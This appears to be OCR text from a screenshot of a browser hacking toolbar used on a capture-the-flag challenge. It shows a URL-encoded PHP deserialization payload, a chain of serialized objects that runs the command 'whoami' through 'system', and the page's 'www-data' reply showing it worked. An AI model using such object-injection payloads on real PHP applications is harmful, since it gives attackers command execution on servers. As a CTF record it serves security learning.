 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://challenge.qsnctf.com:31627/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Re
Post data
username=O%3A2%3A%22wo%22%3A3%3A%7Bs%3A3%3A%22sex%22%3Bs%3A3%3A%22boy%22%3Bs%3A3%3A%22age%22%3Bs%3A8%3A%2
%22%3Bs%3A9%3A%22intention%22%3BO%3A3%3A%22shi%22%3A2%3A%7Bs%3A4%3A%22next%22%3BO%3A4%3A%22Demo%22%3A1%3A%
%3A%22a%22%3BN%3B%7Ds%3A4%3A%22pass%22%3Bs%3A6%3A%22whoami%22%3B%7D%7D&password=system
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome to the login
testing page!
Hi Try serialize Me!www-data